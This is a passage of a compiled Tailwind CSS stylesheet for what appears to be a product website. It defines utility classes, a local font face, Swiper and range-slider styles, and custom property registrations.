  .bg-pink-primary {
    background-color: var(--color-pink-primary);
  }
  .bg-pink-tertiary {
    background-color: var(--color-pink-tertiary);
  }
  .bg-purple-primary {
    background-color: var(--color-purple-primary);
  }
  .bg-transparent {
    background-color: transparent;
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-white\/10 {
    background-color: color-mix(in srgb, #fff 10%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 10%, transparent);
    }
  }
  .bg-white\/20 {
    background-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .bg-gradient-to-br {
    --tw-gradient-position: to bottom right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-blue-600 {
    --tw-gradient-from: var(--color-blue-600);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .via-purple-600 {
    --tw-gradient-via: var(--color-purple-600);
    --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-via-stops);
  }
  .to-indigo-800 {
    --tw-gradient-to: var(--color-indigo-800);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .object-cover {
    object-fit: cover;
  }
  .p-1 {
    padding: calc(var(--spacing) * 1);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-5 {
    padding: calc(var(--spacing) * 5);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .p-8 {
    padding: calc(var(--spacing) * 8);
  }
  .p-11 {
    padding: calc(var(--spacing) * 11);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .px-6 {
    padding-inline: calc(var(--spacing) * 6);
  }
  .px-8 {
    padding-inline: calc(var(--spacing) * 8);
  }
  .px-12 {
    padding-inline: calc(var(--spacing) * 12);
  }
  .px-\[26px\] {
    padding-inline: 26px;
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-4 {
    padding-block: calc(var(--spacing) * 4);
  }
  .py-8 {
    padding-block: calc(var(--spacing) * 8);
  }
  .py-11 {
    padding-block: calc(var(--spacing) * 11);
  }
  .py-px {
    padding-block: 1px;
  }
  .pt-0 {
    padding-top: calc(var(--spacing) * 0);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pr-3 {
    padding-right: calc(var(--spacing) * 3);
  }
  .pr-10 {
    padding-right: calc(var(--spacing) * 10);
  }
  .pb-0 {
    padding-bottom: calc(var(--spacing) * 0);
  }
  .pb-2 {
    padding-bottom: calc(var(--spacing) * 2);
  }
  .pb-11 {
    padding-bottom: calc(var(--spacing) * 11);
  }
  .text-center {
    text-align: center;
  }
  .text-left {
    text-align: left;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-3xl {
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
  }
  .text-4xl {
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
  }
  .text-6xl {
    font-size: var(--text-6xl);
    line-height: var(--tw-leading, var(--text-6xl--line-height));
  }
  .text-base {
    font-size: var(--text-base);
    line-height: var(--tw-leading, var(--text-base--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .text-\[1\.25rem\] {
    font-size: 1.25rem;
  }
  .text-\[1\.063rem\] {
    font-size: 1.063rem;
  }
  .leading-5 {
    --tw-leading: calc(var(--spacing) * 5);
    line-height: calc(var(--spacing) * 5);
  }
  .leading-7 {
    --tw-leading: calc(var(--spacing) * 7);
    line-height: calc(var(--spacing) * 7);
  }
  .leading-relaxed {
    --tw-leading: var(--leading-relaxed);
    line-height: var(--leading-relaxed);
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-medium {
    --tw-font-weight: var(--font-weight-medium);
    font-weight: var(--font-weight-medium);
  }
  .font-normal {
    --tw-font-weight: var(--font-weight-normal);
    font-weight: var(--font-weight-normal);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .text-balance {
    text-wrap: balance;
  }
  .text-wrap {
    text-wrap: wrap;
  }
  .text-\[\#210021\] {
    color: #210021;
  }
  .text-black {
    color: var(--color-black);
  }
  .text-gray-300 {
    color: var(--color-gray-300);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-700 {
    color: var(--color-gray-700);
  }
  .text-gray-secondary {
    color: var(--color-gray-secondary);
  }
  .text-guanabana {
    color: var(--color-guanabana);
  }
  .text-pink-primary {
    color: var(--color-pink-primary);
  }
  .text-pink-secondary {
    color: var(--color-pink-secondary);
  }
  .text-purple-primary {
    color: var(--color-purple-primary);
  }
  .text-red-400 {
    color: var(--color-red-400);
  }
  .text-red-500 {
    color: var(--color-red-500);
  }
  .text-white {
    color: var(--color-white);
  }
  .text-white\/90 {
    color: color-mix(in srgb, #fff 90%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-white) 90%, transparent);
    }
  }
  .capitalize {
    text-transform: capitalize;
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0%;
  }
  .opacity-80 {
    opacity: 80%;
  }
  .shadow-2xl {
    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .backdrop-blur-lg {
    --tw-backdrop-blur: blur(var(--blur-lg));
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .backdrop-filter {
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, visibility, content-visibility, overlay, pointer-events;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-colors {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-200 {
    --tw-duration: 200ms;
    transition-duration: 200ms;
  }
  .duration-300 {
    --tw-duration: 300ms;
    transition-duration: 300ms;
  }
  .duration-400 {
    --tw-duration: 400ms;
    transition-duration: 400ms;
  }
  .outline-none {
    --tw-outline-style: none;
    outline-style: none;
  }
  .placeholder\:text-white {
    &::placeholder {
      color: var(--color-white);
    }
  }
  .hover\:bg-\[\#c1007a\] {
    &:hover {
      @media (hover: hover) {
        background-color: #c1007a;
      }
    }
  }
  .hover\:bg-pink-600 {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-pink-600);
      }
    }
  }
  .focus\:ring-2 {
    &:focus {
      --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
      box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    }
  }
  .focus\:ring-purple-primary {
    &:focus {
      --tw-ring-color: var(--color-purple-primary);
    }
  }
  .focus\:outline-none {
    &:focus {
      --tw-outline-style: none;
      outline-style: none;
    }
  }
  .disabled\:cursor-not-allowed {
    &:disabled {
      cursor: not-allowed;
    }
  }
  .disabled\:opacity-50 {
    &:disabled {
      opacity: 50%;
    }
  }
  .disabled\:opacity-80 {
    &:disabled {
      opacity: 80%;
    }
  }
  .md\:grid-cols-2 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .\[\&\>button\]\:h-12 {
    &>button {
      height: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:w-12 {
    &>button {
      width: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:cursor-pointer {
    &>button {
      cursor: pointer;
    }
  }
  .\[\&\>button\]\:touch-manipulation {
    &>button {
      touch-action: manipulation;
    }
  }
  .\[\&\>button\]\:rounded-full {
    &>button {
      border-radius: calc(infinity * 1px);
    }
  }
  .\[\&\>button\]\:border-none {
    &>button {
      --tw-border-style: none;
      border-style: none;
    }
  }
  .\[\&\>button\]\:bg-transparent {
    &>button {
      background-color: transparent;
    }
  }
  .\[\&\>button\]\:text-4xl {
    &>button {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>button\]\:text-purple-primary {
    &>button {
      color: var(--color-purple-primary);
    }
  }
  .\[\&\>button\]\:text-white {
    &>button {
      color: var(--color-white);
    }
  }
  .\[\&\>button\]\:transition-colors {
    &>button {
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
      transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
      transition-duration: var(--tw-duration, var(--default-transition-duration));
    }
  }
  .\[\&\>button\]\:duration-200 {
    &>button {
      --tw-duration: 200ms;
      transition-duration: 200ms;
    }
  }
  .\[\&\>button\]\:select-none {
    &>button {
      -webkit-user-select: none;
      user-select: none;
    }
  }
  .\[\&\>button\]\:focus\:outline-none {
    &>button {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>input\]\:h-11 {
    &>input {
      height: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:h-\[30px\] {
    &>input {
      height: 30px;
    }
  }
  .\[\&\>input\]\:w-8 {
    &>input {
      width: calc(var(--spacing) * 8);
    }
  }
  .\[\&\>input\]\:w-11 {
    &>input {
      width: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:rounded-sm {
    &>input {
      border-radius: var(--radius-sm);
    }
  }
  .\[\&\>input\]\:border-b {
    &>input {
      border-bottom-style: var(--tw-border-style);
      border-bottom-width: 1px;
    }
  }
  .\[\&\>input\]\:border-purple-primary {
    &>input {
      border-color: var(--color-purple-primary);
    }
  }
  .\[\&\>input\]\:bg-guanabana {
    &>input {
      background-color: var(--color-guanabana);
    }
  }
  .\[\&\>input\]\:pt-2\.5 {
    &>input {
      padding-top: calc(var(--spacing) * 2.5);
    }
  }
  .\[\&\>input\]\:text-center {
    &>input {
      text-align: center;
    }
  }
  .\[\&\>input\]\:text-4xl {
    &>input {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>input\]\:font-bold {
    &>input {
      --tw-font-weight: var(--font-weight-bold);
      font-weight: var(--font-weight-bold);
    }
  }
  .\[\&\>input\]\:text-pink-primary {
    &>input {
      color: var(--color-pink-primary);
    }
  }
  .\[\&\>input\]\:focus\:outline-none {
    &>input {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>li\]\:mb-2 {
    &>li {
      margin-bottom: calc(var(--spacing) * 2);
    }
  }
  .\[\&\>li\]\:font-medium {
    &>li {
      --tw-font-weight: var(--font-weight-medium);
      font-weight: var(--font-weight-medium);
    }
  }
  .\[\&\>svg\]\:h-auto {
    &>svg {
      height: auto;
    }
  }
  .\[\&\>svg\]\:w-80 {
    &>svg {
      width: calc(var(--spacing) * 80);
    }
  }
  .\[\&\>svg\]\:w-\[100px\] {
    &>svg {
      width: 100px;
    }
  }
}
@font-face {
  font-family: 'ManropeDisplay';
  src: url('../assets/fonts/Manrope-Display.woff2');
  font-weight: bold;
  font-style: normal;
}
@layer base {
  body {
    font-family: var(--font-manrope);
  }
}
.productSwiper {
  height: auto;
  width: 100%;
  padding-inline: calc(var(--spacing) * 4);
}
.swiper-button-next, .swiper-button-prev {
  color: var(--color-pink-primary) !important;
}
@layer utilities {
  .range-slider {
    height: calc(var(--spacing) * 2);
    width: 100%;
    appearance: none;
    border-radius: var(--radius-lg);
    --tw-outline-style: none;
    outline-style: none;
    background: linear-gradient(to right, #ec4899 50%, #d1d5db 50%);
  }
  .range-slider::-webkit-slider-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    appearance: none;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    margin-top: -6px;
  }
  .range-slider::-moz-range-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .range-slider::-webkit-slider-runnable-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: transparent;
  }
  .range-slider::-moz-range-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: var(--color-gray-300);
  }
  .range-slider::-moz-range-progress {
    background-color: var(--color-pink-primary);
    height: 0.5rem;
    border-radius: 9999px;
  }
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0%;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
    }
  }
}
</file>
